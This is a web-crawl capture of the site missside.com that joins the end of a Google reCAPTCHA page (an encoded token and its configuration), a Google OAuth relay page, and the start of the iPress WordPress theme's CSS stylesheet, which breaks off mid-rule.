GbDrsKZd8K7NsOwwqRAKsKwXXRAw7zDlVjCjRsYw5hMFgZUw51VwqrDmn7Dljc3Kkovw7jDo8KWw6wgwoQdCMKnwrt/wqvCk8Ozw4bDkxXDmcO1w6fCpVUVbj7CrsOaw7ZNbcO+wrhDw63CtBdtw7B7YXxNHcObwr15wqTCmcK4wolrecKvNMOleMKpIFIfw44Nw4fDiMOAw6nDslrCj2pdTG0dw6/ClUc3w6JxXMKUwo1NTMOMFwJbY20sUcK5wpTCtyEMecKhwo9+TMOhAcKFw5LDmkU1w4vCrMKww5RMw6IVQcOCwpHCnArCm8KywpPDicOWW8KfVCHDmArCmjvDpsKEwoTDscKlw4ZKwoUGw7PDqBDCnsObwoDCvnrDrsKIDlkdwrkXw7VqU8KHwoEQZsKxw4/DiCTDiyfDjC8HwpNOwpLDrzbCiMKUV8O6wpHCk8KUw4EFOF7DqixDwp1awotBwqJMw5p1O8KLER3CvsO4w4nDr8K/cmtawoplSDNewpHDo37ClEk2QMOOL13DuVDDoMKVwovCq1IDw5PCkcKOw7IkPcK8wqHDgE/Do17DmkIGwoHDm1bDt34hKMOjQMKVwpbDpCPDmhvDiMKCwqIWwp5QH8Odw48Ww644PsKVwr9REcO5SQJOOMO2UMOtSRBZw6oUwr/Ck8OrwrZkwqjChg7DtAxuaRXClxnDo8Kgwq9ewqLDlTTChhYywrvCkcK1w6zCuyo2wpfDuFbCiMKlZMKKwrPDmcKXwo/Dpkgcwq5ywr/CisOSN8KowrHDtj4cTyxwVcOzwo1kTiUIwq5HLcK7w4LCv8KxNyzDksOndsKqXsOeP2ogwpLCj8KMdHvCocOdNUzCsMKXTcK2wrIOSDvCqMKnwqnCl8O8dMKsw606w5Z+HCs9IkJpwqLCv8ODS1gZAcOJw5HCn8O0wo1lwpvDp3NsPMOow59hMBHCrcKyw6DDnXvDky/DuMKuw7x/XD13w68+w4vDk8Kkw7F1wqHDijwVwrPChMKUAnVzwo9Dw60Gw7YGwqk3NsOBw7t7V0AmGlTCl3sfOXM7wp7Cqm8gDgTDrxTDpsKpJMOITXDCo2RzcMKLw7fCti0+w5LCkwfCnMOHf8KfNFoNWMKgwrQ4w6A5NMOpR8OSAXXCrcKFYjUZwqTCtT9wKsO2w57CvcO/[base64]/[base64]/NATCvMOSwpHCkcO9wpbDj2I0w7vDogcQwpsWUjLCpsOpDCpZBRAgF8KbesOeBjdNH8Ktw6rDomtxwq8FGUrDi3J5w6HCqF3DpsKGNEVCw7bChFx2wpDCjD5oSVLDrRLCpDrCuMOGwqbDjMO3cn/DliLDq8OHBAZow5bChHdSwp4Uc8KVEcOFbxBYwqFNf8KlD3Y/wrsiwo/DpcKYAMOeUSzCkybClVnDjkDDv8OMwrbDksODwqA/H8OJGHVEQElULy3DjxzCnCfCkUnDjlMEHMOlHcKQwq7CiTPDvH3DlcK7fhzDlMKJJcOYwojDpsKcVcOfP8KDw683OU8Cw6PDtEPDq8KZw5zDjG7DpHDDkXJjw4HDqMKowr5MfcOTwrXCnWrCmcOydCPDnMOpwpYaSQVBG8KEPW1Aw4hwfcO/wo3CkcKoLMKHw57DrsK8wp7CpzlIwqRowrQBw6rDoMOYSXPClnrCjcK1exs6wpgtwqN8LMKieSo4woXCiMOtw5k0cCoNX8KgbsKAZMK/T2cuw54WwqZRMsKsJ8OFA8OnIsKLw4R7woHCnMKbw6TDtn5lGsKMw5dVw4vDksKfwr00w7x4LFw7E8Oxw4tMw6kYaHHDqSLDqsK2MjjDpcKVwqnCqzvCmTdMe2oZRmTDmU3Ci8KOJhccwrHCqcK7DlJ/[base64]/w40swpnDvB8dY3pYwp/ChBvCmXwawrQWworDl8OFFcKrwqUiw7hIT8Kyw6g8wpVrw7PDlXTDjMKWw6JVSyBJw6gzQwTDjHzDkWxZNCBlw5dlJkVQwqMlccORUMKRwrfDnzTDuMKewq3CgMKfw6N7LQ/[base64]/[base64]/[base64]/CgWUSTMOAw5TCtcOnTMKcfjbDvnMdw7oIwpTCj8OqQ3ZFw7TDrsKpOmDDscK6w6bDvEzDpsKPw5suDcKWw5dlXCPDuMK5wrLDiDLCkTbCjsOTEEPDnsKDRXbDssKew5g6wp/Coyhbwr/ClGfDvzTDucOPw7LDlmd4w6bDpcKYwonDt1rCh8KGw7jDqMO8ccK0HQMGG8OfTktaKHkmw4Fiwp/Djx7CmXTDgsO+PT/DjArCvsOFEsKjwrzCtMOZw7ANw7XDgH3CtzILZT4/wqHDiRzCl8K5w5nCq8KtccO+w6FPJQdTwpAvHENBMhN/JMObZT3DuMKvaCoewqwTw4jDj8K9D8KjYBLDkjRTw4sFLWzCnkAeCMOIwqHCk2HCqkUmQsOXKVVUwonDoD9fw5k/[base64]/[base64]/Co3I9AQLCohZ2wodmw5/CsFXCoRVCw7nDmsK+w4wBwqrClEAiDsOSXXgfwpxZH8KJfybClcK+bBPDiGs+wpU5cMKkJ8OZw55jeMKLVyfDnwphwrgIwpAqVCNKQcK4bMKtwoRlfMKIbcOdZR8JwojDjwHDo8KRwrh2AF0ERC0Rw4/[base64]/wrzChGjDpGECJw/CsDBzwpLCjMKqU38+T1Fbwp7Dq8OPw79sHsOFU8OvUXs4wqXCsMKPw4LCj8O8Ry7CvMO1w7JPw4fDsBIKB8OHw603WAfCrcO7HcOkYVDChXklZ0BMfsOuacKBwq4oEsOIwpvCsSVhw5zDu8OVw5bDpMKswofCscKzQMKRdcOTw4ZcAsKJw7sWQMO6w5/CvMKCW8OrwrcaLcKIwp1EwqDCqsKVVsORAmLCqAgtW8OHw51Nwq5sw7oBw75LwobCoC9CBcKiBMOZwo8cwpTDscOwPcKqcizDg8OKw4vCvsKLwokgJsKrw4vDp1YmNsKYw7QIFmhGW8OYwpdkOTtEwrQgwrdDwo3Cv8Kpw6ZPw41Lw43CvAp6UcO/w5XDjMKJw5DDsyHChMKxG2ELw7olH8Kow65XLnvCt2PCnFElwpXCpCbDm3jCl8KfBsO4woJEwqDCr1rCokXDj8O9PTLDiMOPWcOcw6fDt3ZFClrCjMO0OnXCjXhow6fDlsK8X1/ChMO0wp5awoA/EMKDM8KRIH3CqWLCqgRWw7l4PirCksKbwo7DgsOPw4DCisKEw4oRwr87wrPDvMKpw4LCpMOxwph1w4LDgFHCqVBWw6/DrMKFwqvDj8Kowp/[base64]/CsQ/Dv8OPwrzDmQ0abgF1w59pSsK5w6l9FsOQwq9Rw7p1dsOaPSFEwpPDk8KSKsKgw7ZzZ0HCjj7Cp0PCoF8DBk3DtHzCmcOMc3Nbw5ZuwpfDmF0oYGQaQMKjQBTDmsOkPsOzwodQGsO1wpAywr/[base64]/DnQnDhzNpKsKTMkfDosOEwr7DqcOsw7rDvwEHSDx9GXtVM8KQw41zXlXDqcKYBsKnYQPCjBfCuTXCicO9w4PDvifDs8KCwrLCrcOgTsOOM8OzamrCqHk1TMK4w4rDgMKrwp/DgcKOw7xAwqd9w7zDs8K5AsK2wqLCmArCisKuZmvDscORwpA4FCvCjMKlHMO1LsK/w5vCmsKnfDfCm1LCnsKjw5IiwohLw5l8cmsCIz9cw4XCiE/DlgJMdhh2w5AVQwYDJcODNiVnw4UqECY3wqgtKsKEccKeTSjDiWHCicKew6LDsHTCmsOOPjIGOHrCjcKTw6HDtMOiYcO0OcOOw4zCqUXDusK2KWfCg8KCLsOdwqrCjcOTbw7CtCnDp3TDrsO6AsOETsOwSMOJwqgrFcOvwp3CqMOZYAPDigYawq/[base64]/YMKrwqkZw5vDsMOLG0nDjcKHIELClm/CucOBKMOcw6rCt1obwq7CrMOowpPDvsKLwqDConU4BMOiCEx0w5bCnMOmwr/DscOuwqTDs8KVwrUow5sCbcK+w73Cvj83WFoKw6QSVMOJwrXCosKLwqlxwpDCk8OgPsOAwpTCg8O7VGTDpsOCwqYgw7oow5VUVls6wo1FHl8pKMK/RG/DgHw5G1wBw5PCkcOrVcK4f8Oew4Zbw7t+w7PDpMKKwonCm8OTITDDs0fDgHpnUSnClcOKwp0CTg50w5LCpVhbwrHCu8KhNsOewqMUwooqwrdRwptkwoTDn0nDoWrDgAvDmCjCmjlTPcOoJ8KDbkXDhD7DlBx/BMK+w7DDgcKCw54bMMOUOcOkwpPCjcKZDmPDj8OBwosVwpJ3w57CsMObSE/CjMKVBsO1w47CgsKIwqQPwpw/[base64]/CpcOiw5TDmMKSGXA6wrbCi8Ozw7DDvjY7w7zDhcKIw7bCtg82wrgSDsKhfAbCgsKcwoJ+HsOdflPDjHtkPGN3e8Kvw7JpBTbDpGTCtR1oLnNnZjTDiMOmwpnCsW3CqwosayJkwqEsJXUywq7ClcKuwqZIw4Vgw7XDkcK8wp0nw5k/woHDjA7CkS3CgMKHwpnDgT7CilfDlcOawoJxwrhJwoAFF8OJwpLCshIKRMOxw7gfcsK8AMOARMKcXwBZCsKvMcOjZ2UlTChkw4JrwpjDvXglcsKiBVkpwplxPVzDtDLDgMOPwosswpXCicKqwr/DnX3Dm0Q5woQMYMOzw4Ryw7nDgcOZEMKFw6LDoic+w7UyFsOcw7AGRGQWw4TDiMKsLsOlwosxbiPCscOkRcKpw7jCvMOmw7lRIsOSw6nCkMKiaMKcfgHDocOVwo/CgRTDqzjCisOxwovClMO7d8OwwrPCucKMLiDDqjrDtwnDlMKpwoofwqTCjHcuwo8Lwq1REMKfw4/CrQzDvsOXNsKrKxR0OcK8IjvCt8OgEzFpCsKTAMKkw4NKwrvDiA54OsKIw7QtYCXCs8K6w7TDi8Onwrx+w53DglkqZcOqw7ZUcmHDrcOfT8OWwqXCtsOrccKXcMKcwrcVTmw1wpzDlCsgccOOw77CmBocQMKQwrNVwo8FJR8TwrNSZjcLwrpGwoc/SyVuwpHDgMODwrMRwoBJPQXDpsOxESfDo8KTC8Ozwp/DtjYiQcKGwoJHwosIwpY3wrMJERLDiG3ClcOoFMOkw4A4TsKGwpbCuMOww6kjwoocbh0Ywr7DlsO3HSdPZFDDmMOEw7QTw7IeY00/wqvCjsOnworDsm7Cj8K1wqt2cMOHTnogNQEiwpXCtHzCg8OkBcOHwokSwoMkw6dcdHjChlopD2hdX2PCsTbCrMOUwpN/[base64]/DojzCjwdGJ8KvH0jDrRxIw6Nuw6dTwo3Drmgxw4ZdwrfDqsKzw54BwqnDt8KvDhtbC8KRJsOuNsKOwrfCn3XDqA7CgXwbwrPCnBHDk10gEcKSw7bCv8O/w5DCgsOUw4bDtcOEa8KYwovClVLDqy3Du8OWVcKmJMKNJT5Ow7bDlWHDnsO/PsOYQcKpFhAyb8OwRsOMewvDsQdbRsKvwqvDscOyw5zCvGMfw5Aww6kjw4VGwr3CjmbDuz0JwojDsgTCm8OVWREnw6Bhw6YbwqMhHcKpw60BH8KqwqHCvcKsVMO4cC1ewrLDisKYIBRTA3PChsKDw5PCmT/DrifCqsOaEDPDjsKJw5TCpAoWWcOjwrU/b0gKRsOJwrTDpzLDlVU5woQIZsKvahZGwrzDoMO/a30iYSfDtMKINV/ChSLCqsK0RMO6a0sXwoFkWMKtwozDrA89OsOWIMOybHTCjsKgwp9/w6nCnWHDpMOfw7URLwVEw6/DisOuwo9Xw7lROcOZTTNOwoDDocKaYWTDvAzDpBtVU8KQwoVwTcK/[base64]/wo1+dcO2w6pQwolnwqPDssOHw63DjsKdE8OwMwclA8KJLVQpYsK1w5TChTPCmcO7w6/CjMOdKiTCtg0IbsK8AgXCoMK4DcOXalXCgsOEY8ObL8KkwrXDgxUjw5FowoLDkMOIw49Adl3CgcOCwqkSTB5Tw5ppI8OYPwrDgsOkTUVpw6LCrk9MEcOAf0zDpcOXw4vCsinCm2LClcOXw4fCiEsPdMKWHVnCkG7DlsKTw5Rzwq/DqcOZwq8sM1bDg2I4wqAHCcOfUCpTQ8KDwo1sb8OJwrrDosKTOUXCssKFw4HCoAbDssKUw4zDqcK9woI1w6h3bUVWw47CpBZILcK9wr7CtcOqGcK7wojDnsK6wpcWXVFiTMKYBMKZwo8zLsOVMsOjG8Orw5PDllfCgH7DhcKzwrXClMKqwqVjbsOcw5/DnX8sKTPDgQQ6w6Y7wql3wpnDiHLCvsOZwofDngxJw7TCv8OqfjrCkcKSwo9pwpbCpWhFw7N0w48Hwq9AwozDm8OYScK1wpIowqMER8KkEcKFCzPDnSXDosOgTMO7dsK1wpEOw4NjHsK4w7JjwqIPw4opOMODw4HCnsOtBAgPw4xNwofDvsOyYMKJw7/Co8OTwrtgwp/Cl8Kgw6DDqcKvMyI6wrUuw70AH09Bw55MYMO9OsOXwohWw4lfwr/CksKVwr1mDMK0wrvDtMK3CUbDlcKdbTJSw7BfOl3CvcOsE8OZworDiMKqw6jDiiArw6PCn8KowrFRw4DCnCDDgcOkwrnCnMKBwodPAX/[base64]/[base64]/wpvDh8Ksw7QNfmXDk3/CggMfwottEsObI8KvWFjDqcKKw58cwo5nXHPCgXPCp8KaJR9HJSIacUjCgcKAwo8Ew6XCgMKPw4YANilpE0sQccOVN8OGw49VS8KEw586woNnw4TDmSbDlBrDkcKgakUAw73CqA94w5vDmMKRw7Acw6lTNMKwwqInJMKzw445w4rDosOiR8Kaw4vDscOEYsK/[base64]/DuMK4Z8ORLwFWwr5wwqIjw6Mmw6oCwpnDvT7Cu0rCv8O6wrdFPk0jwr/DhMOuLcO9H15kw60iDl4QRcOJOkVHRsOREMOxw43DlcKqamPChcKuRA5FV0lUw6rDnTTDpHLDmHYjQcKvXifCs0E5TcK/[base64]/[base64]/DkS8RwrgmFMObwp/Dj8KdwpTCscKWViHDqhJiwrjDmcOGO8Otw7gQw7LDmHrDgyDCnwfCj1x2S8ORRlvDmC1ww5/Dn3Ahwqtpw4stAULDncOxFcODUsKcCMOuY8KLdMOtUDZwC8KOTcOMZ25mw43CqSXCo3bCgAPCq0/DumJ9w5t0PcOIRiUJwp/DpRl9DVzCjVoyw7fDm2rDkMOow7rCjm42w6bCiygUwoXCg8OOwozDq8KoNHLCu8KmKTQOwr4twqFrwo/Dp2bCig/DqX5UWcKLw4orQMKVw6wAeFzCgsOiFxx0DMKqw5DCoCHCiDMNLElzw6zClMOaYcONw7h7w5B6wpwOw5FaXMKaw7/[base64]/CmsO4bsKlwqTCvBLCt8KiwrfDkMOjDUrCicOUBGc7w5sZJHnCscOnw7zDq8KRFUFiw74Pw4zDh0N2w4g3aG7CiTp7w6PDoFTDgQ/DscO1S2TDjMKCwpbDkMOBwrQNdy8QwrAaF8OqSMOjB1vCmsKYwpfCq8O+BMO2w6Z6G8O5w57ClcKsw40zE8KCUMOEdh/DtMKUwqcswqQAwqfDnXnDicOxw4vCmFXDt8Ktw53Cp8K6NMKkEnZuw6HDniAqY8OTwprDt8KpwrfCicK5UcOyw5TDnMO4GcK7wrHDpcKgwqHDi14QCW8mw4XCsD/Ckn0yw4Y+M3J3wosBLMOzwpAqwoPDpsK3IsKAOVpHaVfCo8OMCSsGTsOuwoARIMO0w73Dl2QYbMKkIsOww47Dlx/Du8Osw5V4W8O8w53DtzxwwozCrsOYw6M0GXl3esOYaCvCk1UEwoUnw7XDvSXChRzCvMKDw4UXw6zDp2nCisONwoHCmCbCm8KwbcO3w7xRX2vCnMO1TjouwoRnw5bCscO0w4PDosO6Q8K/woNTQgTDh8OYccKaZMKwXMOpwr3CvwnCqMKYw4/CgVVgcm8Mw6ZmZSLCoMKML11FFSJGw4d/w5LDisO9ChHCs8O2DkLDn8Oew5HCr0DCtcK4RsKuXMKRwo1twqQrw7nDtATCoFvCs8KJwr1LAnB7E8KOwp3ChH3DncKzXhLDv3gDw4LCvcOHwo47wpvCrcOBwoPDtRzDsFYdTkfCpRslJ8KlecOxw5oudcKgScOBHW1hw5nCtsO/[base64]/[base64]/DqmjChcKKfMOTAsORwoLDhcKjMsOWw4p6woTCtAvCnsKZcRwCFxkVw6goHCFLw50uwpdMLsKjGcOvwoE7IEzCpzbDmV/[base64]/CtsKOwoh/[base64]/Cqk82wp3DtcOiwo82wqLCiMO9fsKZK8Kvw5TCgMKaHRkZNW/CmcO7JMOpwogtIcKLKFDCpsOaB8KgDyDDilTCmMO5w73CnDDCvcKtDsOfw4LCgzsxIyvCqGoGwpLDqcOXW8OwFsKnQcKKwr3DinPCjsKDwonCqcOvF1VIw7fDnMOSwpvCmj0+ZsK2wrLCt0xFw7/DvsKOw4fCusOIwoLCqMKeGcOdw5TDkX/DiETCgSovw4kOwqrCm05ywqnDmMKrwrDDmjNgQAY+HMKse8KHRcOKUsKfWxFVwrtvw5A1wq9iN3XCjxIjNsK2K8KFwow1wqjDuMKLP2fCkXQPw4cxwpnCnnNywo1ywrsAAmrDkV1MB0dPwojDosOACcKdAXzDnMOmwrV9w6/Dm8OALcKHwrJdw7YRDk0Two1XKXLCoznCngPDlHjDkBvCgGhew4DDuwzDqsOPwo/CpTrCvsKkaixNw6B3w6UYw4/DjMOxDHFHwqYKwqpgXMKqCsO5AMOhe25LTsOqbB/[base64]/[base64]/CgUpTwrosJhkUG8O2aRbCrAMFHcOPYMOVw63CpwfCtE7Do0k5w5rCkk0jwr/CrgxfFDnDlsO1w4klw7VrFSXCpX1DwonCklwnMEjDr8Obw6DDuiFBa8Kmw7oFwpvCtcKowpTDgsO+FMKEwpg0HcOaUsK2bsOsG1IjwqvCvcKFN8K5dTNaFMK0OGzDlMOHw7E+X2jDgXbDjC7CmsOEw7/DjyvChCLCs8Oswq0Ow7J/wp9iwpDCgMKhw7TCnjgKwq1tWirCmsO3woxUc0YrQmR5bmnDlcKacxFDDRQfP8Osb8OcUMKXZxvDscOlLQ3ClcKtOcKZwp3DoxxGUg1Yw7sPf8OVworCiz1ABMKJZg7DpcKSwoZiw4w/DMO/NQrDpTLCviIww401w5rDjcK+w6DCt1xODXRwD8OMP8OtD8Orw7vDlw0ewr7CisOXdC95XcOFXMOawrbDuMOgdj/DjsKBwosEwoRzdjrCsMKeQB7CoW5uw7bCt8Kgb8KJwpXCmmc4w6/Dl8OcKsOMIsOawrgXKWvCsxMzUWptwrLCkBIkDsKdw6DChB3CisO/wqwoNgvCsjzCoMK9wqkpB2x1wooeXGTCohnCt8OiSwc/wonDoTUab0IAchJhTjDDg2JGwoQ1wq5YJMKbw5ZGbcOEXcKAwrU4wo0yQyo7w7rDlhxIw7NbO8OGw7M2wo/Dt2rCnRIVJcOrw6NIwpppUMKlwq/DuQPDoSnDg8Klw4/DskBPbypgwqzDtjgUw7vCh0vCuVTCjksOwqhDXsKtw6cmwpF0wqY0AsKLw6bCtsKyw65teEHDsMOyDGksWsKFccOIewXDjsOfdsKXLgR0YMKMYUTCm8OWw7DDtsOEDgjDrcObw4zDrsK0ADcdwoHCog/CtUgyw50DLcKtw5MRwp8UUMKww4/CmxTCpQI/wqHCh8KOGgrDocO+w4sICsKTHxvDpxLDq8K6w7HDhy/DgMK+RRXDmxbDrD9OVsKpw40Fw5Q6w5gowoFawp4YT0ZzOFZFVcKOw4LDnMKiIkfCgWTCrMOew7kvwprCs8KidgbClVoMe8OtfMKbWQ/DlnkIOsK8cRzCs0jCpEtYwoM5ZVrDsQVew5oPXSnDkmLDtMKOYBTDoXrDnW/DmsObOFMIMlM4wqwUwpU2wrd7ZA5fw4XCs8K2w7/[base64]/DhjlXTMOpwrDDgnUDDBEpw7XDocOaVhYUGcKPE8Osw67CgHXDssOLacOPw4V/[base64]/Dq8KMBV8IWcOtPxfCozXCgcODw6tcaWDCv8KBVUHCosKsw4Y/wrNywplwB3bDrMOrOMKVHcKSL3ZVwprCtVZdM0nDgkpsBcO9FQhtw5LCjsOuWzTDvsKOOMOfwpnDqMOILcOew7M/wo3Ds8KmI8OUwojCr8KTTMKaeHXCuATCsw4WRMK7w53Dg8O0w65Qw5stEsKZw4t7FDzDgg5sHsO9I8KBcj0Tw6JpdMOKcsOlwpLCn8K+wpVxLB/CgcOpwq7CrB3DpS/DmcKuE8O8woTDt3/[base64]/DpcOUwo7Csm8WwqTCuCjCgCDCjS4xBHBwwrDCkG/[base64]/Concvw4bClkl1wo7Ci8KuRUXCm8Ogw57DrD9lKT03w510b2TCmDMJwqfDiMKbwqrDgRTDrsOtMmrCmXLCo1RLOishw4okasOPCcKkw6TDtRPDgUbDs0N+XyUQwoUWXsO1wr8zwqosZXUeacKUdAXCtsKLewA2wpPDmG/CsmfDhCrCkWZCQEYLw6QXw6/DvH7DuV/DlsKxw6ALwqnCix0ZDiEVworCv1hVPAZyQzHDjcOBw40Jw6w6w5gYPcKILMKIw58CwpY8GX/Ds8Kpw4FEw6LDhwIOwoc/SMKLw5/Dh8KbXMOmL3HDosOSw6DDkCVmWGMywpF/CMKTBcKBdh/[base64]/CsMKww73DlkpfbVxXw6sBOMOXw4stIGPDmRTCt8Onw7PDvMKmwp3CscOkLl3DjcKRwrzCtXLCv8KfH1TCkMK7wq3DimrDiEwlwplAw7vDhcOlHXEcNyTCm8OAwp7DhMKCacOpCsO/OsKOJsKNUsOvCiPDowkFD8Ovw5vCn8KBwoLCsz8ZHcKMw4fCjsOBRkAEw5HDqMKXBXTDpVsWVC/[base64]/w73Do8KVPkTDr2LClU7Dp8KUHcOcXBpHZ346wojCvxJaw67Dq8KPUsOsw4HDqnhhw6ZMLcK5wqwYJhlmOgHChFLCikVVYsOtwrZ6TsOywqUJWzrCtWEMw5LDgsKIPMKbe8KyNsOjwrTCrMKPw4FMwrNgYMKodmrClWdXwqDDgR/[base64]/SzzDnXbDq33DuCTDpBZzw6B0w5bDsGHCmRIcYMOgfAgbw4/CksOoGAPCkB3Ci8Oyw4Rew7kNw7ZccQvCmiHChsOZw6x/wrkVZWggw5MUZsOSFsOSScOQwoJWwoLDjX42w7jDq8KPd0PDqcKOw6E1w73CvsKhVsOCfADDuQfCgjHCpn3CqB/[base64]/wqFzIMKqwoFEXgzCpErCksKew4ATQMK9PMOBwrDCgcKuwoQjNsKvVMOpYcK2w588X8OJPSkvEsOyHBjDlMOAw4FfCcODHgfDmcKpwqjDvsKOwrdIZ1ZeKwsCwrnCkVYVw5NGQVHDvT/DhMKlP8Oww5PCqh9NThrCiCLDjBjCs8OvDcOpw5rDnz7CsCnDg8OWbgFga8OALcK6anscJzV5wpPCjWVmw4XCvsKvwpMXw53CpMKQw6xJF1Q/DMOLw6/DtD5nHsOmGzMiAQUWw5YUCsKmwoTDjzNOE1RrKcOAwq0dwocbwr3CgcOSw6dfVcOVdcKDFC/DqcO5w5ZWT8KEBQlKdcObFg/[base64]/w74swqEkLlYkKHPDh8KlwrMcXlnCj8ONV8Khwr3CgsOUT8OjWx/[base64]/Ch8KDCsKpFsKQEMO/[base64]/Ds8KZZsKWwpPCtB9FGcOqw5keRcKrw542dQFzwptXw5LDjk99f8Oqw7vDk8O0KcKyw746woZwwql5w795L3IjwqHCkcOcTwHCkg86dsO2KcOwK8O4w6sCFhDDocKRw4PCrMKCw6nCujTCnB/[base64]/DlsKPG0V5wqtiwodOw68JOMO1XcOxwovDn8Obw6vCo8Kgw49NwoTDvV8Vwp/CqxPCnMKJJx7DkGjDt8O4J8OiPycGw4YMwptJBkXCtShew5gcw71/JV8oeMK+XsOEW8OETMKjw6xxw7PCosOqEmXCoC1ewoMcCMKhw63DmV9kTmzDvx/Do1lvw7HCkxwHR8OsFyTCqX7CrDp0YRrDgcOQw4B3UMK0AcKCwoZ8wpkzwqg8FEdUwqbCiMKRwoHCimRnwqLDrUMuaxtgC8OpwovDrEPCpDEUwpbDixUHa3EIPsOPOl/Cj8KAwp/Ds8KZSXTDoiJMGcKSw4ULWW7DscKOwrtOK1csP8Osw6DDsHXCt8O8wpJXcB/CpBlUw5dswpJ4KMOReznCp1TDmMONwp4HwppPIBHDscOwXm/[base64]/wqPCvMKAWSDCjcK+w6LCmjLDuMO9wpLCp8KLwpwRKxbClsKdUcO0egrCp8Kbwr/[base64]/[base64]/[base64]/[base64]/M0nCikNfw61mwq/[base64]/CnMKWwpXDhMOOw6rCoMOTw6bDh8K6fm1xwrfCtSlZDBDDv8OoGsK+w6rDj8OjwrhDw4rCvMOvwo7DnsKWXUHChyssw4jCuUnDtkXDk8Ozw7gxdsKOVMKGLVXCm1Unw4/ClcOBwod8w6XDi8K1wp3Dt0QXB8OLwpTCucKdw79YCsOHc33CjsOgBwTDv8K+ccO8e0d6C21G\x22],null,[\x22conf\x22,null,\x226LcsAM0UAAAAADf3FuNBzDrRShCWzME_NCaRYVwf\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,950],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.missside.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SkJuJ/Qa3RpBVLeanFMYobG7bWkchT0QKncyCa0kCWI\\u003d\x22,1,0,null,1,1762212323675,0,0,[82,222,164,245],null,[76],\x22RC-tZKw0Y-NUZogwQ\x22,null,null,null,null,null,\x220dAFcWeA5oJWFObn9uhQf9jXtN-l7yKBhyIpQ-EBvmmn4MzJ8dxoYpywHmPfOmw1vSN6N4C_7PH4Eu9qUr2h4XxcFsETTkEGqQFg\x22,1762295123633]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missside.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="DSW9eDSRpp0jLWpvakOCaQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="DSW9eDSRpp0jLWpvakOCaQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.missside.com/wp-content/themes/ht-ipress/style.css?ver=6.8.3
body_size: 19606
content:
/*  
Theme Name: iPress
Theme URI: http://www.highthemes.com/themes/ipress
Description: Responsive News/Magazine Wordpress Theme
Author: Highthemes
Author URI: http://www.highthemes.com
Version: 1.1.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, post-formats, featured-images
Text Domain: highthemes

Fallow us on Twitter: http://twitter.com/theHighthemes


*/

/*  Reset Styling
----------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, menu, nav, section {
    display: block;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
* {
    outline: none;
    padding: 0;
    margin: 0;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 15px; 
    height: 0; 
    overflow: hidden;
}
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="button"],
input[type="password"],
input[type="submit"],
input[type="url"],
textarea {
    -webkit-appearance: none;
}
.lefter {
    float: left;
}
.righter {
    float: right;
}

/* gallery */
#layout .gallery dl.gallery-item {
    position: relative;
    margin: 0;
}
#layout .gallery .gallery-item img {
    border: none;
}
#layout .gallery dd.gallery-caption {
    position: absolute;
    bottom: 10px;
    right: 0;
    color: #fff;
    padding: 2px 10px;
    background-color: #000;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.widget .relative  {
    max-width: 100%;
}
.widget .relative img  {
    max-width: 100%;
    height: auto;
}
.share_post span {
    display: inline-block;
    margin: 0 10px 0 0
}
.share_post li {
    float: left;
    margin: 0
}
.alignright {
    float: right;
    margin: 10px 10px 10px 16px;
}
.alignleft {
    float: left;
    margin: 10px 16px 10px 0;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
